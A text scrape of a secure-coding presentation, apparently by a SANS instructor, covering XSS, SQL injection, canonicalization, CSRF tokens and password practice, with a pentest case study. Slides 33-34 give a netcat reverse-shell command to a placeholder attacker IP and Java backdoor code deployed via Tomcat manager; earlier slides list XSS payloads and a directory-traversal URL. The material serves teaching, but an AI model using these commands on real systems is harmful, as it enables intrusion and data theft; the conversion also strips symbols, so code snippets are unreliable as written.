Ten Things Web Developers Still Aren't Doing - PowerPoint PPT Presentation
1 / 39
Title:
Ten Things Web Developers Still Aren't Doing
Description:
During security testing passed in the following to an input field script alert('xss') /script ... JavaScript downloads malware. OS, browser, and plugin exploits ... – PowerPoint PPT presentation
Number of Views:39
Avg rating:3.0/5.0
Title: Ten Things Web Developers Still Aren't Doing
1
Ten Things Web Developers Still Aren't Doing
2
Background
- Frank Kim
- Consultant, Think Security Consulting
- Security in the SDLC
- SANS Author Instructor
- DEV541 Secure Coding in Java/JEE
- DEV534 Secure Code Review for Java Web Apps
- Dad
3
Cross Site Scripting (XSS)
- Occurs when unvalidated data is displayed back to
the browser - Types of XSS
- Reflected
- Stored
- Document Object Model (DOM) based
4
XSS in Action
Source http//news.netcraft.com/archives/2008/04/
24/clinton_and_obama_xss_battle_develops.html
5
Thing0
- Validate all input
- Specify variable types
- Limit the size of input
- Validate on the server side
- Input can include
- Form fields, cookies, headers, parameters, web
services
0
6
Typical XSS Testing
- During security testing passed in the following
to an input field - ltscriptgtalert('xss')lt/scriptgt
- Resulted in an alert box popping up
- Notified the vendor with steps to recreate
7
Not Really Fixed
- Vendor notified us that it's fixed
- Retested by passing in the same input
- ltscriptgtalert('xss')lt/scriptgt
- Thought it was fixed until we entered
- ltscriptgtconfirm('xss')lt/scriptgt
- ltscriptgtprompt('xss')lt/scriptgt
8
Thing1
- Prefer whitelists to blacklists
Resist the blacklist!
9
Thing2
- Use well known and carefully tested validation
code - Can be in-house code
- Apache Commons Validator
- OWASP ESAPI Enterprise Security API
- Validator v ESAPI.validator()
- boolean isValidAge
- v.isValidInteger("Age", "42", 0, 999, false)
10
Thing3
- Canonicalize before validating
- Process of converting data to its simplest form
- ESAPI automatically canonicalizes data before
validating - Can explicitly canonicalize
- String encoded "3Cscriptx3Ealert2827xss3
9293C2Fscript3E" - Encoder encoder ESAPI.encoder()
- String decodedString encoder.canonicalize(encode
d)
11
Canonicalization Example
- Tomcat Dir Traversal Vulnerability
- CVE-2008-2938
- example.com/contextRoot/c0ae/WEB-INF/web.xml
- Allows access to protected files
- Normally the "." character is
- Hex 2E
- Decimal 46
- Binary 00101110
12
Overlong UTF-8
- c0
- 192
- 11000000
- ae
- 174
- 10101110
00000101110 Decimal 46 Hex 2E
13
Canonicalization
- Canonical form of a UTF-8 character
- Smallest number of bits that can represent that
character - Failing to perform proper canonicalization can
allow invalid input
14
Thing4
- Perform output encoding/escaping
- Encoder encoder ESAPI.encoder()
- String encodedString encoder.encodeForHTML("ltscr
iptgtalert('xss')lt/scriptgt") - Results in the following string
- ltscriptgtalert4039xss3941lt47
scriptgt - The encodeForHTML method takes a whitelist
approach - Certain chars (alphanumeric, comma, period, dash,
underscore, space) are safe and everything else
is HTML encoded
15
Thing5
- Utilize the appropriate encoding/escaping
- HTML element HTML attributes use xDD
encoding - JavaScript use \xHH escaping
- URL use HH escaping
- OWASP XSS Prevention Cheat Sheet
- http//www.owasp.org/index.php/XSS_(Cross_Site_Scr
ipting)_Prevention_Cheat_Sheet
16
SQL Injection (SQLi)
- Occurs when dynamic SQL queries are used
- By injecting arbitrary SQL commands, attackers
can extend the meaning the original query - Can potentially execute any SQL statement on the
database
17
Mass SQL Injection Attacks
18
Mass SQL Injections
- Targeted MS SQL Server based apps
- Attackers send SQLi code to all fields
- All VARCHAR fields in the db updated with links
to malicious JavaScript - JavaScript downloads malware
- OS, browser, and plugin exploits
- Was the result of poorly written code
19
Thing6
- Use parameterized queries correctly
- BAD code example
- String query "SELECT id FROM users WHERE userid
'" userid "'" - PreparedStatement stmt con.prepareStatement(quer
y) - ResultSet rs stmt.executeQuery()
20
Preventing SQL Injection
- GOOD code example
- String query "SELECT id FROM users WHERE userid
?" - PreparedStatement stmt con.prepareStatement(quer
y) - query.setString(1, userid)
- ResultSet rs stmt.executeQuery()
21
Cross Site Request Forgery (CSRF)
22
Thing7
- Use Anti-CSRF tokens
- Include something in the request that the
attacker does not know - JSP code
- ltform nameform"gt
- ltinput type"hidden" name"ltcsrftoken-name/gt"
value"ltcsrftoken-value/gt"/gt - lt/formgt
- Results in this HTML
- ltform nameform"gt
- ltinput type"hidden" name"OWASP_CSRFTOKEN"
- value"GT6Y-8JRT-0SUD-FRV8-YS40-5N0N-LST9-Y
G2U"/gt - lt/formgt
23
CSRFGuard
- On the server side
- String oToken (String)session.getAttribute(conte
xt.getTokenName()) - String nToken (String)request.getParameter(conte
xt.getTokenName()) - ...
- if(!oToken.equals(nToken))
- / FAIL request token doesn't match the session
token / - throw new CSRFException("request token doesn't
match the session token", oToken, nToken)
24
Twitter Hacked
25
A Real World Pentest
- Pentest an internally deployed vendor product
- We only have the sign-on page for the product
admin console - Not vulnerable to SQL Injection
Thanks to Wilson Henriquez for this hack
26
Forced Browsing
- Manually navigate to the docs dir
- Product documentation is displayed
- Admin and Installation Guides
- Reveals default userid and password
- Could the defaults still be in use?
- Yes!
27
Admin Tool Compromised
- Now we can
- Reconfigure the application
- Shutdown application services
- View logs
- Who cares?
- Cant get to the host OS
- Cant access PII corporate data
- We need more!
28
Repeat the Process
- Go back to the Install Guide
- Reveals that the product can be deployed with
Apache Tomcat - Tomcats admin manager is at /manager/html
- Is Tomcat available?
29
Yes it is!
30
Guess the Tomcat Password
- Now we need to login to Tomcat
- The documentation tells us that "admin" is the
default userid - So we need to guess the password
- Could it be?
- The same as the default password for the vendor
product
31
Tomcat Manager
32
What Next?
- Tomcat Manager allows you to remotely deploy a
web app - Simply need to upload a .war file
- Can create a web app that
- Serves malware
- Phishing site
- Executes arbitrary OS commands
- Many other possibilities
33
Our Malicious Web App
- In Java code use netcat to shovel a reverse shell
to the attacker from the server - nc e cmd.exe ltattacker IPgt ltportgt
- Set up a netcat listener on the attacker's
machine - nc l p ltportgt
34
Java Code
- Determine Tomcat's root install dir
- Process process Runtime.getRuntime().exec("cmd.e
xe /C cd") - BufferedReader br new BufferedReader( new
InputStreamReader(process.getInputStream()) ) - String rootDir br.readLine()
- Start the netcat reverse shell
- String cmd rootDir "\webapps\Backdoor\WEB-INF\
" "nc.exe -e cmd.exe " ip " " port - Runtime.getRuntime().exec(cmd)
35
We're In!
Start the netcat listener
Reverse shell connects and provides access to the
server
36
What Now?
- We can do a lot of malicious things
- But our primary goal is to steal the company's
most important asset - PII and customer data
- The product install guide states that
- LDAP and JDBC passwords are stored in properties
files
37
Game Over
- Simply use the server info and credentials in the
properties file to connect to the database
38
Thing8 Thing9
- Employ password protections
- Enforce a strong password policy
- Don't use default passwords
- Implement account lockout
- Implement strong password reset
- Encrypt authentication credentials
- Passwords, secret question answers, etc
39
Thank You
- Frank Kim
- frank_at_thinksec.com


















![NOTE: To appreciate this presentation [and insure that it is not a mess], you need Microsoft fonts: PowerPoint PPT Presentation](https://s3.amazonaws.com/images.powershow.com/6387942.th0.jpg?_=20200719041)








![NOTE: To appreciate this presentation [and insure that it is not a mess], you need Microsoft fonts: PowerPoint PPT Presentation](https://s3.amazonaws.com/images.powershow.com/P1248118340ApzTI.th0.jpg?_=20201224124)



